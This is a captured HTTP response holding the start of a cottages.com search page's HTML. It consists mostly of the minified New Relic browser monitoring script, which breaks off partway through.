

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/search
body_size: 82253
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title></title><meta name="robots" content="noindex"/><meta name="description"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-16x16.png" sizes="16x16"/><link rel="preconnect" href="https://fonts.gstatic.com"/><meta name="next-head-count" content="15"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1430792425","agentToken":null,"applicationTime":53.208575,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"91d8762cd47fdb3f"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1436286303",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEV1FVDgMDVFE=",licenseKey:"60ca4489fe",applicationID:"1430792425",browserID:"1436286303"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 